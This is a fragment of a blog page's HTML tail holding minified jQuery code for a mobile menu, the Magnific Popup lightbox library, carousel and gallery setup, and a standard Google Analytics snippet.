r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[

// Magnific Popup v0.9.9 by Dmitry Semenov
// http://bit.ly/magnific-popup#build=inline+image+ajax+iframe+gallery+retina+imagezoom+fastclick
(function(a){var b="Close",c="BeforeClose",d="AfterClose",e="BeforeAppend",f="MarkupParse",g="Open",h="Change",i="mfp",j="."+i,k="mfp-ready",l="mfp-removing",m="mfp-prevent-close",n,o=function(){},p=!!window.jQuery,q,r=a(window),s,t,u,v,w,x=function(a,b){n.ev.on(i+a+j,b)},y=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},z=function(b,c){n.ev.triggerHandler(i+b,c),n.st.callbacks&&(b=b.charAt(0).toLowerCase()+b.slice(1),n.st.callbacks[b]&&n.st.callbacks[b].apply(n,a.isArray(c)?c:[c]))},A=function(b){if(b!==w||!n.currTemplate.closeBtn)n.currTemplate.closeBtn=a(n.st.closeMarkup.replace("%title%",n.st.tClose)),w=b;return n.currTemplate.closeBtn},B=function(){a.magnificPopup.instance||(n=new o,n.init(),a.magnificPopup.instance=n)},C=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(a.transition!==undefined)return!0;while(b.length)if(b.pop()+"Transition"in a)return!0;return!1};o.prototype={constructor:o,init:function(){var b=navigator.appVersion;n.isIE7=b.indexOf("MSIE 7.")!==-1,n.isIE8=b.indexOf("MSIE 8.")!==-1,n.isLowIE=n.isIE7||n.isIE8,n.isAndroid=/android/gi.test(b),n.isIOS=/iphone|ipad|ipod/gi.test(b),n.supportsTransition=C(),n.probablyMobile=n.isAndroid||n.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),t=a(document),n.popupsCache={}},open:function(b){s||(s=a(document.body));var c;if(b.isObj===!1){n.items=b.items.toArray(),n.index=0;var d=b.items,e;for(c=0;c<d.length;c++){e=d[c],e.parsed&&(e=e.el[0]);if(e===b.el[0]){n.index=c;break}}}else n.items=a.isArray(b.items)?b.items:[b.items],n.index=b.index||0;if(n.isOpen){n.updateItemHTML();return}n.types=[],v="",b.mainEl&&b.mainEl.length?n.ev=b.mainEl.eq(0):n.ev=t,b.key?(n.popupsCache[b.key]||(n.popupsCache[b.key]={}),n.currTemplate=n.popupsCache[b.key]):n.currTemplate={},n.st=a.extend(!0,{},a.magnificPopup.defaults,b),n.fixedContentPos=n.st.fixedContentPos==="auto"?!n.probablyMobile:n.st.fixedContentPos,n.st.modal&&(n.st.closeOnContentClick=!1,n.st.closeOnBgClick=!1,n.st.showCloseBtn=!1,n.st.enableEscapeKey=!1),n.bgOverlay||(n.bgOverlay=y("bg").on("click"+j,function(){n.close()}),n.wrap=y("wrap").attr("tabindex",-1).on("click"+j,function(a){n._checkIfClose(a.target)&&n.close()}),n.container=y("container",n.wrap)),n.contentContainer=y("content"),n.st.preloader&&(n.preloader=y("preloader",n.container,n.st.tLoading));var h=a.magnificPopup.modules;for(c=0;c<h.length;c++){var i=h[c];i=i.charAt(0).toUpperCase()+i.slice(1),n["init"+i].call(n)}z("BeforeOpen"),n.st.showCloseBtn&&(n.st.closeBtnInside?(x(f,function(a,b,c,d){c.close_replaceWith=A(d.type)}),v+=" mfp-close-btn-in"):n.wrap.append(A())),n.st.alignTop&&(v+=" mfp-align-top"),n.fixedContentPos?n.wrap.css({overflow:n.st.overflowY,overflowX:"hidden",overflowY:n.st.overflowY}):n.wrap.css({top:r.scrollTop(),position:"absolute"}),(n.st.fixedBgPos===!1||n.st.fixedBgPos==="auto"&&!n.fixedContentPos)&&n.bgOverlay.css({height:t.height(),position:"absolute"}),n.st.enableEscapeKey&&t.on("keyup"+j,function(a){a.keyCode===27&&n.close()}),r.on("resize"+j,function(){n.updateSize()}),n.st.closeOnContentClick||(v+=" mfp-auto-cursor"),v&&n.wrap.addClass(v);var l=n.wH=r.height(),m={};if(n.fixedContentPos&&n._hasScrollBar(l)){var o=n._getScrollbarSize();o&&(m.marginRight=o)}n.fixedContentPos&&(n.isIE7?a("body, html").css("overflow","hidden"):m.overflow="hidden");var p=n.st.mainClass;return n.isIE7&&(p+=" mfp-ie7"),p&&n._addClassToMFP(p),n.updateItemHTML(),z("BuildControls"),a("html").css(m),n.bgOverlay.add(n.wrap).prependTo(n.st.prependTo||s),n._lastFocusedEl=document.activeElement,setTimeout(function(){n.content?(n._addClassToMFP(k),n._setFocus()):n.bgOverlay.addClass(k),t.on("focusin"+j,n._onFocusIn)},16),n.isOpen=!0,n.updateSize(l),z(g),b},close:function(){if(!n.isOpen)return;z(c),n.isOpen=!1,n.st.removalDelay&&!n.isLowIE&&n.supportsTransition?(n._addClassToMFP(l),setTimeout(function(){n._close()},n.st.removalDelay)):n._close()},_close:function(){z(b);var c=l+" "+k+" ";n.bgOverlay.detach(),n.wrap.detach(),n.container.empty(),n.st.mainClass&&(c+=n.st.mainClass+" "),n._removeClassFromMFP(c);if(n.fixedContentPos){var e={marginRight:""};n.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}t.off("keyup"+j+" focusin"+j),n.ev.off(j),n.wrap.attr("class","mfp-wrap").removeAttr("style"),n.bgOverlay.attr("class","mfp-bg"),n.container.attr("class","mfp-container"),n.st.showCloseBtn&&(!n.st.closeBtnInside||n.currTemplate[n.currItem.type]===!0)&&n.currTemplate.closeBtn&&n.currTemplate.closeBtn.detach(),n._lastFocusedEl&&a(n._lastFocusedEl).focus(),n.currItem=null,n.content=null,n.currTemplate=null,n.prevHeight=0,z(d)},updateSize:function(a){if(n.isIOS){var b=document.documentElement.clientWidth/window.innerWidth,c=window.innerHeight*b;n.wrap.css("height",c),n.wH=c}else n.wH=a||r.height();n.fixedContentPos||n.wrap.css("height",n.wH),z("Resize")},updateItemHTML:function(){var b=n.items[n.index];n.contentContainer.detach(),n.content&&n.content.detach(),b.parsed||(b=n.parseEl(n.index));var c=b.type;z("BeforeChange",[n.currItem?n.currItem.type:"",c]),n.currItem=b;if(!n.currTemplate[c]){var d=n.st[c]?n.st[c].markup:!1;z("FirstMarkupParse",d),d?n.currTemplate[c]=a(d):n.currTemplate[c]=!0}u&&u!==b.type&&n.container.removeClass("mfp-"+u+"-holder");var e=n["get"+c.charAt(0).toUpperCase()+c.slice(1)](b,n.currTemplate[c]);n.appendContent(e,c),b.preloaded=!0,z(h,b),u=b.type,n.container.prepend(n.contentContainer),z("AfterChange")},appendContent:function(a,b){n.content=a,a?n.st.showCloseBtn&&n.st.closeBtnInside&&n.currTemplate[b]===!0?n.content.find(".mfp-close").length||n.content.append(A()):n.content=a:n.content="",z(e),n.container.addClass("mfp-"+b+"-holder"),n.contentContainer.append(n.content)},parseEl:function(b){var c=n.items[b],d;c.tagName?c={el:a(c)}:(d=c.type,c={data:c,src:c.src});if(c.el){var e=n.types;for(var f=0;f<e.length;f++)if(c.el.hasClass("mfp-"+e[f])){d=e[f];break}c.src=c.el.attr("data-mfp-src"),c.src||(c.src=c.el.attr("href"))}return c.type=d||n.st.type||"inline",c.index=b,c.parsed=!0,n.items[b]=c,z("ElementParse",c),n.items[b]},addGroup:function(a,b){var c=function(c){c.mfpEl=this,n._openClick(c,a,b)};b||(b={});var d="click.magnificPopup";b.mainEl=a,b.items?(b.isObj=!0,a.off(d).on(d,c)):(b.isObj=!1,b.delegate?a.off(d).on(d,b.delegate,c):(b.items=a,a.off(d).on(d,c)))},_openClick:function(b,c,d){var e=d.midClick!==undefined?d.midClick:a.magnificPopup.defaults.midClick;if(!e&&(b.which===2||b.ctrlKey||b.metaKey))return;var f=d.disableOn!==undefined?d.disableOn:a.magnificPopup.defaults.disableOn;if(f)if(a.isFunction(f)){if(!f.call(n))return!0}else if(r.width()<f)return!0;b.type&&(b.preventDefault(),n.isOpen&&b.stopPropagation()),d.el=a(b.mfpEl),d.delegate&&(d.items=c.find(d.delegate)),n.open(d)},updateStatus:function(a,b){if(n.preloader){q!==a&&n.container.removeClass("mfp-s-"+q),!b&&a==="loading"&&(b=n.st.tLoading);var c={status:a,text:b};z("UpdateStatus",c),a=c.status,b=c.text,n.preloader.html(b),n.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),n.container.addClass("mfp-s-"+a),q=a}},_checkIfClose:function(b){if(a(b).hasClass(m))return;var c=n.st.closeOnContentClick,d=n.st.closeOnBgClick;if(c&&d)return!0;if(!n.content||a(b).hasClass("mfp-close")||n.preloader&&b===n.preloader[0])return!0;if(b!==n.content[0]&&!a.contains(n.content[0],b)){if(d&&a.contains(document,b))return!0}else if(c)return!0;return!1},_addClassToMFP:function(a){n.bgOverlay.addClass(a),n.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),n.wrap.removeClass(a)},_hasScrollBar:function(a){return(n.isIE7?t.height():document.body.scrollHeight)>(a||r.height())},_setFocus:function(){(n.st.focus?n.content.find(n.st.focus).eq(0):n.wrap).focus()},_onFocusIn:function(b){if(b.target!==n.wrap[0]&&!a.contains(n.wrap[0],b.target))return n._setFocus(),!1},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),z(f,[b,c,d]),a.each(c,function(a,c){if(c===undefined||c===!1)return!0;e=a.split("_");if(e.length>1){var d=b.find(j+"-"+e[0]);if(d.length>0){var f=e[1];f==="replaceWith"?d[0]!==c[0]&&d.replaceWith(c):f==="img"?d.is("img")?d.attr("src",c):d.replaceWith('<img src="'+c+'" class="'+d.attr("class")+'" />'):d.attr(e[1],c)}}else b.find(j+"-"+a).html(c)})},_getScrollbarSize:function(){if(n.scrollbarSize===undefined){var a=document.createElement("div");a.id="mfp-sbm",a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),n.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return n.scrollbarSize}},a.magnificPopup={instance:null,proto:o.prototype,modules:[],open:function(b,c){return B(),b?b=a.extend(!0,{},b):b={},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},a.fn.magnificPopup=function(b){B();var c=a(this);if(typeof b=="string")if(b==="open"){var d,e=p?c.data("magnificPopup"):c[0].magnificPopup,f=parseInt(arguments[1],10)||0;e.items?d=e.items[f]:(d=c,e.delegate&&(d=d.find(e.delegate)),d=d.eq(f)),n._openClick({mfpEl:d},c,e)}else n.isOpen&&n[b].apply(n,Array.prototype.slice.call(arguments,1));else b=a.extend(!0,{},b),p?c.data("magnificPopup",b):c[0].magnificPopup=b,n.addGroup(c,b);return c};var D="inline",E,F,G,H=function(){G&&(F.after(G.addClass(E)).detach(),G=null)};a.magnificPopup.registerModule(D,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){n.types.push(D),x(b+"."+D,function(){H()})},getInline:function(b,c){H();if(b.src){var d=n.st.inline,e=a(b.src);if(e.length){var f=e[0].parentNode;f&&f.tagName&&(F||(E=d.hiddenClass,F=y(E),E="mfp-"+E),G=e.after(F).detach().removeClass(E)),n.updateStatus("ready")}else n.updateStatus("error",d.tNotFound),e=a("<div>");return b.inlineElement=e,e}return n.updateStatus("ready"),n._parseMarkup(c,{},b),c}}});var I="ajax",J,K=function(){J&&s.removeClass(J)},L=function(){K(),n.req&&n.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){n.types.push(I),J=n.st.ajax.cursor,x(b+"."+I,L),x("BeforeChange."+I,L)},getAjax:function(b){J&&s.addClass(J),n.updateStatus("loading");var c=a.extend({url:b.src,success:function(c,d,e){var f={data:c,xhr:e};z("ParseAjax",f),n.appendContent(a(f.data),I),b.finished=!0,K(),n._setFocus(),setTimeout(function(){n.wrap.addClass(k)},16),n.updateStatus("ready"),z("AjaxContentAdded")},error:function(){K(),b.finished=b.loadError=!0,n.updateStatus("error",n.st.ajax.tError.replace("%url%",b.src))}},n.st.ajax.settings);return n.req=a.ajax(c),""}}});var M,N=function(b){if(b.data&&b.data.title!==undefined)return b.data.title;var c=n.st.image.titleSrc;if(c){if(a.isFunction(c))return c.call(n,b);if(b.el)return b.el.attr(c)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var a=n.st.image,c=".image";n.types.push("image"),x(g+c,function(){n.currItem.type==="image"&&a.cursor&&s.addClass(a.cursor)}),x(b+c,function(){a.cursor&&s.removeClass(a.cursor),r.off("resize"+j)}),x("Resize"+c,n.resizeImage),n.isLowIE&&x("AfterChange",n.resizeImage)},resizeImage:function(){var a=n.currItem;if(!a||!a.img)return;if(n.st.image.verticalFit){var b=0;n.isLowIE&&(b=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",n.wH-b)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,M&&clearInterval(M),a.isCheckingImgSize=!1,z("ImageHasSize",a),a.imgHidden&&(n.content&&n.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var b=0,c=a.img[0],d=function(e){M&&clearInterval(M),M=setInterval(function(){if(c.naturalWidth>0){n._onImageHasSize(a);return}b>200&&clearInterval(M),b++,b===3?d(10):b===40?d(50):b===100&&d(500)},e)};d(1)},getImage:function(b,c){var d=0,e=function(){b&&(b.img[0].complete?(b.img.off(".mfploader"),b===n.currItem&&(n._onImageHasSize(b),n.updateStatus("ready")),b.hasSize=!0,b.loaded=!0,z("ImageLoadComplete")):(d++,d<200?setTimeout(e,100):f()))},f=function(){b&&(b.img.off(".mfploader"),b===n.currItem&&(n._onImageHasSize(b),n.updateStatus("error",g.tError.replace("%url%",b.src))),b.hasSize=!0,b.loaded=!0,b.loadError=!0)},g=n.st.image,h=c.find(".mfp-img");if(h.length){var i=document.createElement("img");i.className="mfp-img",b.img=a(i).on("load.mfploader",e).on("error.mfploader",f),i.src=b.src,h.is("img")&&(b.img=b.img.clone()),i=b.img[0],i.naturalWidth>0?b.hasSize=!0:i.width||(b.hasSize=!1)}return n._parseMarkup(c,{title:N(b),img_replaceWith:b.img},b),n.resizeImage(),b.hasSize?(M&&clearInterval(M),b.loadError?(c.addClass("mfp-loading"),n.updateStatus("error",g.tError.replace("%url%",b.src))):(c.removeClass("mfp-loading"),n.updateStatus("ready")),c):(n.updateStatus("loading"),b.loading=!0,b.hasSize||(b.imgHidden=!0,c.addClass("mfp-loading"),n.findImageSize(b)),c)}}});var O,P=function(){return O===undefined&&(O=document.createElement("p").style.MozTransform!==undefined),O};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a=n.st.zoom,d=".zoom",e;if(!a.enabled||!n.supportsTransition)return;var f=a.duration,g=function(b){var c=b.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+a.duration/1e3+"s "+a.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,c.css(e),c},h=function(){n.content.css("visibility","visible")},i,j;x("BuildControls"+d,function(){if(n._allowZoom()){clearTimeout(i),n.content.css("visibility","hidden"),e=n._getItemToZoom();if(!e){h();return}j=g(e),j.css(n._getOffset()),n.wrap.append(j),i=setTimeout(function(){j.css(n._getOffset(!0)),i=setTimeout(function(){h(),setTimeout(function(){j.remove(),e=j=null,z("ZoomAnimationEnded")},16)},f)},16)}}),x(c+d,function(){if(n._allowZoom()){clearTimeout(i),n.st.removalDelay=f;if(!e){e=n._getItemToZoom();if(!e)return;j=g(e)}j.css(n._getOffset(!0)),n.wrap.append(j),n.content.css("visibility","hidden"),setTimeout(function(){j.css(n._getOffset())},16)}}),x(b+d,function(){n._allowZoom()&&(h(),j&&j.remove(),e=null)})},_allowZoom:function(){return n.currItem.type==="image"},_getItemToZoom:function(){return n.currItem.hasSize?n.currItem.img:!1},_getOffset:function(b){var c;b?c=n.currItem.img:c=n.st.zoom.opener(n.currItem.el||n.currItem);var d=c.offset(),e=parseInt(c.css("padding-top"),10),f=parseInt(c.css("padding-bottom"),10);d.top-=a(window).scrollTop()-e;var g={width:c.width(),height:(p?c.innerHeight():c[0].offsetHeight)-f-e};return P()?g["-moz-transform"]=g.transform="translate("+d.left+"px,"+d.top+"px)":(g.left=d.left,g.top=d.top),g}}});var Q="iframe",R="//about:blank",S=function(a){if(n.currTemplate[Q]){var b=n.currTemplate[Q].find("iframe");b.length&&(a||(b[0].src=R),n.isIE8&&b.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(Q,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){n.types.push(Q),x("BeforeChange",function(a,b,c){b!==c&&(b===Q?S():c===Q&&S(!0))}),x(b+"."+Q,function(){S()})},getIframe:function(b,c){var d=b.src,e=n.st.iframe;a.each(e.patterns,function(){if(d.indexOf(this.index)>-1)return this.id&&(typeof this.id=="string"?d=d.substr(d.lastIndexOf(this.id)+this.id.length,d.length):d=this.id.call(this,d)),d=this.src.replace("%id%",d),!1});var f={};return e.srcAction&&(f[e.srcAction]=d),n._parseMarkup(c,f,b),n.updateStatus("ready"),c}}});var T=function(a){var b=n.items.length;return a>b-1?a-b:a<0?b+a:a},U=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=n.st.gallery,d=".mfp-gallery",e=Boolean(a.fn.mfpFastClick);n.direction=!0;if(!c||!c.enabled)return!1;v+=" mfp-gallery",x(g+d,function(){c.navigateByImgClick&&n.wrap.on("click"+d,".mfp-img",function(){if(n.items.length>1)return n.next(),!1}),t.on("keydown"+d,function(a){a.keyCode===37?n.prev():a.keyCode===39&&n.next()})}),x("UpdateStatus"+d,function(a,b){b.text&&(b.text=U(b.text,n.currItem.index,n.items.length))}),x(f+d,function(a,b,d,e){var f=n.items.length;d.counter=f>1?U(c.tCounter,e.index,f):""}),x("BuildControls"+d,function(){if(n.items.length>1&&c.arrows&&!n.arrowLeft){var b=c.arrowMarkup,d=n.arrowLeft=a(b.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(m),f=n.arrowRight=a(b.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(m),g=e?"mfpFastClick":"click";d[g](function(){n.prev()}),f[g](function(){n.next()}),n.isIE7&&(y("b",d[0],!1,!0),y("a",d[0],!1,!0),y("b",f[0],!1,!0),y("a",f[0],!1,!0)),n.container.append(d.add(f))}}),x(h+d,function(){n._preloadTimeout&&clearTimeout(n._preloadTimeout),n._preloadTimeout=setTimeout(function(){n.preloadNearbyImages(),n._preloadTimeout=null},16)}),x(b+d,function(){t.off(d),n.wrap.off("click"+d),n.arrowLeft&&e&&n.arrowLeft.add(n.arrowRight).destroyMfpFastClick(),n.arrowRight=n.arrowLeft=null})},next:function(){n.direction=!0,n.index=T(n.index+1),n.updateItemHTML()},prev:function(){n.direction=!1,n.index=T(n.index-1),n.updateItemHTML()},goTo:function(a){n.direction=a>=n.index,n.index=a,n.updateItemHTML()},preloadNearbyImages:function(){var a=n.st.gallery.preload,b=Math.min(a[0],n.items.length),c=Math.min(a[1],n.items.length),d;for(d=1;d<=(n.direction?c:b);d++)n._preloadItem(n.index+d);for(d=1;d<=(n.direction?b:c);d++)n._preloadItem(n.index-d)},_preloadItem:function(b){b=T(b);if(n.items[b].preloaded)return;var c=n.items[b];c.parsed||(c=n.parseEl(b)),z("LazyLoad",c),c.type==="image"&&(c.img=a('<img class="mfp-img" />').on("load.mfploader",function(){c.hasSize=!0}).on("error.mfploader",function(){c.hasSize=!0,c.loadError=!0,z("LazyLoadError",c)}).attr("src",c.src)),c.preloaded=!0}}});var V="retina";a.magnificPopup.registerModule(V,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=n.st.retina,b=a.ratio;b=isNaN(b)?b():b,b>1&&(x("ImageHasSize."+V,function(a,c){c.img.css({"max-width":c.img[0].naturalWidth/b,width:"100%"})}),x("ElementParse."+V,function(c,d){d.src=a.replaceSrc(d,b)}))}}}}),function(){var b=1e3,c="ontouchstart"in window,d=function(){r.off("touchmove"+f+" touchend"+f)},e="mfpFastClick",f="."+e;a.fn.mfpFastClick=function(e){return a(this).each(function(){var g=a(this),h;if(c){var i,j,k,l,m,n;g.on("touchstart"+f,function(a){l=!1,n=1,m=a.originalEvent?a.originalEvent.touches[0]:a.touches[0],j=m.clientX,k=m.clientY,r.on("touchmove"+f,function(a){m=a.originalEvent?a.originalEvent.touches:a.touches,n=m.length,m=m[0];if(Math.abs(m.clientX-j)>10||Math.abs(m.clientY-k)>10)l=!0,d()}).on("touchend"+f,function(a){d();if(l||n>1)return;h=!0,a.preventDefault(),clearTimeout(i),i=setTimeout(function(){h=!1},b),e()})})}g.on("click"+f,function(){h||e()})})},a.fn.destroyMfpFastClick=function(){a(this).off("touchstart"+f+" click"+f),c&&r.off("touchmove"+f+" touchend"+f)}}(),B()})(window.jQuery||window.Zepto)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($){"use strict";$('#top-search a').on('click',function(e){e.preventDefault();$('.show-search').slideToggle('fast');});$('.to-top').click(function(){$('html, body').animate({scrollTop:0},800);return false;});$(document).ready(function(){$(".container").fitVids();});$('.menu').slicknav({prependTo:'.menu-mobile',label:''});});

 // Homepage Carousel
    $('.homepage-carousel').slick({
        lazyLoad: 'ondemand',
          infinite: true,
		  autoplay: false,
		  centerMode: true,
		  centerPadding: '250px',
		  speed: 1200,
		  slidesToShow: 1,
		  slidesToScroll: 1,
        prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-caret-left"></i></button>',
        nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-caret-right"></i></button>',
        responsive: [

  {
                breakpoint: 1100,
		        settings: {
		        slidesToShow: 1,
		        slidesToScroll: 1,
		        centerPadding: '60px',
		        infinite: true,
		     
		      }
            },
         
           {
                breakpoint: 1024,
		        settings: {
		        slidesToShow: 1,
		        slidesToScroll: 1,
		        centerPadding: '60px',
		        infinite: true,
		     
		      }
            },
            {
              breakpoint: 767,
                settings: {
		        slidesToShow: 2,
		        centerPadding: '5px',
		        slidesToScroll: 1,
prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-caret-left"></i></button>',
 nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-caret-right"></i></button>'
		      }
            },
            {
              breakpoint: 600,
             settings: {
		        slidesToShow: 1,
		        centerPadding: '0px',
		        slidesToScroll: 1,
prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-caret-left"></i></button>',
 nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-caret-right"></i></button>'
		      }
            }
        ]
    });


    // Homepage Slider and Gallery Slider
    $('.post-gallery').slick({
        lazyLoad: 'ondemand',
        slidesToShow: 1,
        slidesToScroll: 1,
        autoplay: true,
      adaptiveHeight:true,
        autoplaySpeed: 5000,
        prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-caret-left"></i></button>',
        nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-caret-right"></i></button>'
    });


 // Related post
    $('.related-slide').slick({
        lazyLoad: 'ondemand',
        slidesToShow: 3,
        slidesToScroll: 1,
        autoplay: true,
      adaptiveHeight:true,
        autoplaySpeed: 5000,
        prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-caret-left"></i></button>',
        nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-caret-right"></i></button>',

responsive: [
    {
      breakpoint: 1024,
      settings: {
        slidesToShow: 3,
        infinite: true, 

      }
    },
    {
      breakpoint: 800,
      settings: {
        slidesToShow: 2
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 1
      }
    }
  ]
    });

$('#top-social').children().clone().appendTo('#author-social');
$('.post-body').fitVids();
$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');

$('.zoom-gallery').each(function() { // the containers for all your galleries
    $(this).magnificPopup({
		delegate: 'a.zoomer',
		type: 'image',
		closeOnContentClick: false,
		closeBtnInside: false,
		mainClass: 'mfp-with-zoom mfp-img-mobile',
		image: {
			verticalFit: true,
			titleSrc: function(item) {
				return item.el.attr('title') + ' &middot; <a class="image-source-link" href="'+item.el.attr('data-source')+'" target="_blank">image source</a>';
			}
		},
		gallery: {
			enabled: true
		},
		zoom: {
			enabled: true,
			duration: 300, // don't foget to change the duration also in CSS
			opener: function(element) {
				return element.find('img');
			}
		}
	});	
	});

//]]>
</script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-101879919-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

